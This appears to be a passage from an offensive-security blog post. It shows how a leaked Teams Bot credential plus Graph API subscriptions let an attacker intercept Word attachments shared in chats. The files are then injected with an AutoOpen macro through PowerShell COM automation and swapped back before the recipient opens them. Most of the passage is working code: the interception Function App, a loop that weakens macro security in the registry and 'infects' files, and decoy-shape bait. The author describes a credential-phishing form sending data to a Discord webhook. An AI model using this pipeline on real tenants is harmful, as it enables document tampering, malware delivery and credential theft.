
-
The attacker’s first step is a leaked credential from the Teams Bot application. Once in the attacker’s possession, this credential can be used to gain unauthorized access to sensitive information.
-
The attacker can create subscription changes for a particular asset the application permissions cover. This lets the attacker be notified when a specific user sends an attachment to another user, providing them with a continuous stream of potential information.
-
Use a Function App running locally in a Visual Studio Code instance to manage subscription notifications and make all necessary further changes.
Adding the power of COM (Component Object Model) to handle Microsoft Office Files
Opening the file manually and inserting any malicious capability is not an option. We must send the file back to the drive location as quickly as possible before the target user opens it. We can’t substitute the original file with a pre-created one because the new one doesn’t fit our previous conversation’s context. We need to stick to the original topic. To address this problem, we could consider using PowerShell and COM (Component Object Model) to create an automation solution.
The Component Object Model (COM) is a technology developed by Microsoft that allows software components to communicate with each other. In the context of PowerShell, COM provides the capability to interact with and automate various Microsoft Office applications like Excel, Word, and Outlook, even if these applications aren’t specifically designed to be scripted.
To automate an Office application with PowerShell, you must first create a COM object representing the application. This is done using the New-Object cmdlet, which initializes an application instance. For example, you would create an Excel application object to work with Excel.
$excel = New-Object -ComObject Excel.Application
$excel.Visible = $true
You can also open an existing document, modify the text, add macros and shapes, and save changes.
# Create a new instance of Microsoft Word using the COM object model.
$Word01 = New-Object -ComObject "Word.Application"

# Retrieve the version of the Microsoft Word application. This will be used later for registry path adjustments.
$WordVersion = $Word01.Version

# Define a constant for setting the macro security level to 'Low' (1).
$msoAutomationSecurityLow = 1

# Set the macro security level to 'Low' in the Word application to allow macros to run without warnings.
$Word01.Application.AutomationSecurity = $msoAutomationSecurityLow

# Modify the Windows registry to allow programmatic access to the VBA project.
# The 'AccessVBOM' registry key is set to 1, which enables access to the VBA project.
New-ItemProperty -Path "HKCU:\Software\Microsoft\Office\$WordVersion\Word\Security" -Name AccessVBOM -PropertyType DWORD -Value 1 -Force | Out-Null

# Modify the registry to disable VBA macro warnings.
# The 'VBAWarnings' registry key is set to 1, which minimizes macro warning dialogs.
New-ItemProperty -Path "HKCU:\Software\Microsoft\Office\$WordVersion\Word\Security" -Name VBAWarnings -PropertyType DWORD -Value 1 -Force | Out-Null

# Check if the Word version is 12.0 (Word 2007) or 11.0 (Word 2003).
# If so, set DisplayAlerts to $False (hide alerts), otherwise set it to "wdAlertsNone" (disable all alerts).
if (($WordVersion -eq "12.0") -or ($WordVersion -eq "11.0")) {
    $Word01.DisplayAlerts = $False
} else {
    $Word01.DisplayAlerts = "wdAlertsNone"
}

# Set the visibility of the Word application to false, so it runs in the background.
$Word01.Visible = $false

# Construct the full path to the Word document you want to open.
# The document is assumed to be in the "Downloads" folder of the current location.
$wordPath = "$(Get-Location)\Downloads\$fileName"

# Open the specified Word document.
$Document01 = $Word01.Documents.Open($wordPath)

# Define the VBA macro code to be inserted into the document.
# In this case, the macro displays a message box with "Hello!" when the document is opened.
$macroCode = @"
Sub AutoOpen()
    MsgBox "Hello!"
End Sub
"@

# Access the first module in the VBA project of the document.
# This is where the macro code will be inserted.
$WordModule = $Document01.VBProject.VBComponents(1)

# Insert the macro code into the module using the AddFromString method.
$WordModule.CodeModule.AddFromString($macroCode)

# Set the format to save the document as a macro-enabled document (Word XML Macro-Enabled Document).
$docformat = [Microsoft.Office.Interop.Word.WdSaveFormat]::wdFormatFlatXMLMacroEnabled

# Generate a new file name by replacing the ".docx" extension with ".doc" (for the macro-enabled document).
$docname = $wordPath -replace "docx", "doc"

# Save the document in the new format as a macro-enabled document.
$Document01.SaveAs($docname, $docformat)

# Reset the registry key for 'AccessVBOM' back to 0 to disable programmatic access to the VBA project.
New-ItemProperty -Path "HKCU:\Software\Microsoft\Office\$WordVersion\Word\Security" -Name AccessVBOM -PropertyType DWORD -Value 0 -Force | Out-Null

# Reset the registry key for 'VBAWarnings' back to 0 to re-enable VBA macro warnings.
New-ItemProperty -Path "HKCU:\Software\Microsoft\Office\$WordVersion\Word\Security" -Name VBAWarnings -PropertyType DWORD -Value 0 -Force | Out-Null

# Close the Word document without saving changes and quit the Word application.
$Word01.Documents.Close()
$Word01.Quit()

# Release the COM object.
[System.Runtime.Interopservices.Marshal]::ReleaseComObject($Word01)
I’ll use a Microsoft Office Word file as an example for this blog post, so let’s modify the code of our function app to automate this workflow. The code’s comments contain all the necessary info.
using namespace System.Net

# Input bindings are passed in via param block, allowing the function to receive the HTTP request and trigger metadata.
param($Request, $TriggerMetadata)

# Function to retrieve a message from Microsoft Teams via the Graph API.
function Get-TeamsMessage {
    param (
        $teamsURI  # The URI to fetch the message from Teams.
    )

    # Variables for Azure authentication: app secret, application ID, and tenant ID from the Teams Bot App.
    $appSecret = ""
    $azureApplicationID = ""
    $azureTenantID = ""

    # Convert the app secret into a secure string and create a credential object for Azure authentication.
    $azurePassword = ConvertTo-SecureString $appSecret -AsPlainText -Force
    $psCred = New-Object System.Management.Automation.PSCredential($azureApplicationID, $azurePassword)

    # Authenticate with Azure using the credentials, as a service principal.
    Connect-AzAccount -Credential $psCred -TenantID $azureTenantID -ServicePrincipal -ErrorAction Stop -WarningAction SilentlyContinue | Out-Null

    # Obtain an access token for Microsoft Graph API.
    $msGraphToken = (Get-AzAccessToken -ResourceTypeName MSGraph).Token
    $msGraphEndpoint = "https://graph.microsoft.com/v1.0/"

    # Prepare the authorization header for subsequent Graph API requests.
    $httpAuthHeader = @{ Authorization = ("Bearer " + $msGraphToken) }

    # Make a GET request to the Teams URI to retrieve the chat message information.
    $chatMessageRequest = (Invoke-RestMethod -Uri ($msGraphEndpoint + $teamsURI) -Method Get -Headers $httpAuthHeader)

    # Extract the file name from the message attachments.
    $fileName = ($chatMessageRequest.attachments).name

    # Check if the file has a ".doc" or ".docx" extension.
    if ($fileName -match "\.docx?$") {

        # Read the name of the last executed file from 'executed.txt'.
        $fileNameExecuted = Get-Content .\executed.txt

        # If the current file has not been processed before:
        if ($fileName -ne $fileNameExecuted) {

            # Log the file name to the console.
            Write-Host ($fileName)

            # Retrieve the file info from the user's OneDrive (Microsoft Teams Chat Files folder).
            $fileInfo = (Invoke-RestMethod -Method Get -Uri "https://graph.microsoft.com/v1.0/users/{UserID}/drive/root:/Microsoft Teams Chat Files:/children?`$filter=name eq '$fileName'" -Headers $httpAuthHeader).value

            # Get the direct download URL, site ID, and item ID for the file.
            $fileURL = $fileInfo.'@microsoft.graph.downloadUrl'
            $siteID = $fileInfo.parentReference.siteId
            $itemID = $fileInfo.id

            # Download the file to the local "Downloads" directory.
            Invoke-WebRequest -URI $fileURL -OutFile ./Downloads/$fileName | Out-Null
            Write-Host "FILE SAVED!"

            # Record the file name in 'executed.txt' to prevent reprocessing.
            Set-Content -Value $fileName -Path .\executed.txt

            # Wait for 20 seconds (likely to ensure the file is ready for the next step).
            Start-Sleep 20

            # Get the name of the downloaded file and construct the full file path.
            $wordFileName = (Get-ChildItem .\Downloads\).name
            $wordPath = "$(Get-Location)\Downloads\$wordFileName"

            # If the file exists, proceed with the upload.
            if ($wordPath) {

                # Set the endpoint to upload the file back to SharePoint/OneDrive.
                $uploadEndpoint = "/sites/$siteID/drive/items/$itemID/content"

                # Open the file as a stream and upload it via the PUT method.
                $fileStream = [System.IO.File]::OpenRead($wordPath)
                Invoke-RestMethod -Method Put -Uri ($msGraphEndpoint + $uploadEndpoint) -Headers $httpAuthHeader -Body $fileStream
                Write-Host "UPLOAD DONE!"

                # Prepare a JSON object to rename the file. Since the original file can be a .docx
                $newName = '{
                    "name": $wordFileName
                  }'
                $newName = $newName | ConvertFrom-Json

                # Set the endpoint to rename the file and send the request.
                $renameEndpoint = "/sites/$siteID/drive/items/$itemID"
                Invoke-RestMethod -Method Patch -Uri ($msGraphEndpoint + $renameEndpoint) -Headers $httpAuthHeader -Body $newName
                Write-Host "RENAME DONE!"

                # Remove the downloaded file from the local "Downloads" directory.
                Remove-Item $wordPath
            }
        }
        else {
            # Log that the file has already been executed and skip processing.
            Write-Host "File already Executed!"
        }
    }
}

# Initial check for a validation token in the query string, typically part of the subscription validation process.
if ($Request.Query.validationToken) {

    # Log that a validation token was received and send it back as an HTTP 200 OK response.
    Write-Host "Sending status code 'OK' and validationToken to Subscription Notification Validation Request"
    Push-OutputBinding -Name Response -Value ([HttpResponseContext]@{
            StatusCode = [HttpStatusCode]::OK
            Body       = $Request.Query.validationToken
        })
}

# Convert the incoming request body from JSON and retrieve the notification value.
$objNotification = ($Request.RawBody | convertfrom-json).value

# Check if the client state matches a specific GUID (likely used to verify the source of the notification).
if ($objNotification.clientState -eq "166424b0-af33-4d36-93d9-740e5de85a68") {

    # Send an HTTP 200 OK response back to confirm receipt of the notification.
    Push-OutputBinding -Name Response -Value ([HttpResponseContext]@{
            StatusCode = [HttpStatusCode]::OK
            Body       = $Request.Query.validationToken
        })

    # Trigger the Teams message retrieval and processing function with the provided resource URI.
    Get-TeamsMessage -teamsURI $($objNotification.resource)
    Write-Host "Triggered!"
}

else {
    # If the client state does not match, return an HTTP 400 Bad Request response.
    Push-OutputBinding -Name Response -Value ([HttpResponseContext]@{
            StatusCode = [HttpStatusCode]::BadRequest
        })
}
Since we are executing this flow on a function app, we can’t initiate any instance of COM. Azure Functions run in a highly controlled, managed environment provided by Microsoft. This environment is designed for scalability, security, and isolation. COM is an older Microsoft technology that relies on direct interaction with the Windows operating system, particularly the Windows Registry, for component registration and management. In the Azure Functions environment, you don’t have access to the underlying OS or its registry, making it impossible to use COM components.
The main reason I’m using the Function App locally is to address this issue. To tackle this, I’ve added a second script that identifies when a new file is downloaded to the download directory and modifies it by adding the macro capability we need.
# Start an infinite loop that will continuously check for files in the Downloads directory.
while ($true) {
    # Get the name of the first file found in the Downloads directory.
    $fileName = (Get-ChildItem .\Downloads\).name

    # Check if the file has a ".docx" extension, indicating it's a Word document.
    if ($fileName -match ".docx") {

        # Ensure that the current file has not already been processed.
        if ($fileExecuted -ne $fileName) {

            # Create a new instance of the Word application using COM.
            $Word01 = New-Object -ComObject "Word.Application"

            # Retrieve the version of Word that is running.
            $WordVersion = $Word01.Version

            # Set the automation security level to low, which allows macros to run without user confirmation.
            $msoAutomationSecurityLow = 1
            $Word01.Application.AutomationSecurity = $msoAutomationSecurityLow

            # Enable programmatic access to the VBA project (required for inserting macros).
            New-ItemProperty -Path "HKCU:\Software\Microsoft\Office\$WordVersion\Word\Security" -Name AccessVBOM -PropertyType DWORD -Value 1 -Force | Out-Null

            # Disable macro warnings to prevent user prompts when adding macros.
            New-ItemProperty -Path "HKCU:\Software\Microsoft\Office\$WordVersion\Word\Security" -Name VBAWarnings -PropertyType DWORD -Value 1 -Force | Out-Null

            # Adjust the display alerts setting based on the Word version.
            if (($WordVersion -eq "12.0") -or ($WordVersion -eq "11.0")) {
                $Word01.DisplayAlerts = $False
            }
            else {
                $Word01.DisplayAlerts = "wdAlertsNone"
            }

            # Make the Word application invisible to the user.
            $Word01.Visible = $false

            # Define the full path to the Word document.
            $wordPath = "$(Get-Location)\Downloads\$fileName"

            # Open the Word document.
            $Document01 = $Word01.Documents.Open($wordPath)

            # Define the macro code to be inserted into the document.
            $macroCode = @"
            Sub AutoOpen()
                MsgBox "Hello!"
            End Sub
"@
            # Access the first module in the VBA project and add the macro code.
            $WordModule = $Document01.VBProject.VBComponents(1)
            $WordModule.CodeModule.AddFromString($macroCode)

            # Define the format for saving the document as a macro-enabled file.
            $docformat = [Microsoft.Office.Interop.Word.WdSaveFormat]::wdFormatFlatXMLMacroEnabled

            # Change the file extension from ".docx" to ".doc".
            $docname = $wordPath -replace "docx", "doc"

            # Save the modified document as a macro-enabled Word document.
            $Document01.SaveAs($docname, $docformat)

            # Restore the original VBA security settings to their default state.
            New-ItemProperty -Path "HKCU:\Software\Microsoft\Office\$WordVersion\Word\Security" -Name AccessVBOM -PropertyType DWORD -Value 0 -Force | Out-Null
            New-ItemProperty -Path "HKCU:\Software\Microsoft\Office\$WordVersion\Word\Security" -Name VBAWarnings -PropertyType DWORD -Value 0 -Force | Out-Null

            # Notify that the file has been "infected" with the macro.
            Write-Host "[+] File Infected!"

            # Close the Word document.
            $Word01.Documents.Close()

            # Quit the Word application.
            $Word01.Quit()

            # Release the COM object to free up system resources.
            [System.Runtime.Interopservices.Marshal]::ReleaseComObject($Word01) | out-null
            # Remove the original document from the Downloads directory.
            Remove-Item $wordPath
        }
    }
}
- Loop Execution: The code continuously runs within a while ($true) loop, constantly checking for new .docx files in the Downloads directory.
- Word Automation: It automates Microsoft Word using COM to add a macro to the detected .docx files.
- Security Adjustments: The code temporarily lowers macro security settings to allow programmatic access to the VBA project and suppresses macro warnings.
- Macro Insertion: A simple macro (AutoOpen) is inserted, which displays a message box when the document is opened.
- File Handling: The document is saved as a macro-enabled Word document (.doc), and the original .docx file is deleted after the operation.
- Resource Management: COM objects are properly released.
We have a last challenge to accomplish our goal. When a user sends a file in a chat, the user’s regular behavior is to click on the file link, and the teams will render the document on the browser. Running macros in Word on the browser is impossible because the browser version of Word is designed to be lightweight and accessible across different platforms and devices.
Extending the Social Engineering Capabilities

To make the user download the file and run our macro, I used a method of adding a shape to cover the entire page and including some text to convince the user.
# Create a new COM object to interact with Word
$word = New-Object -ComObject Word.Application

# Optional: Make the Word application visible
$word.Visible = $true

# Add a new document
$document = $word.Documents.Add()

# Add a rectangle shape to the document
$shape = $document.Shapes.AddShape(1, 100, 100, 200, 100)

# Change the shape's fill color to black
$shape.Fill.ForeColor.RGB = 0x000000

# Add text inside the shape
$shape.TextFrame.TextRange.Text = "Hello, PowerShell!"
I added additional shapes, text, and elements to my final POC, including a user and password form to collect and exfiltrate data using a Discord webhook.
We have a fifteen to twenty second interval between the user sending the message containing the attachment and receiving the change notification before downloading, modifying, and uploading the file to the drive. If the user does this immediately, the role process can be compromised.
Final POC
It is essential to be aware of the numerous opportunities for abusing Graph API permissions. With a creative approach, one can explore various paths and develop intriguing attack scenarios. Staying up to date with Graph API features and being familiar with this “playground” is necessary for those who seek to have the minimum knowledge about Azure Offensive Security.
I hope you enjoyed the reading.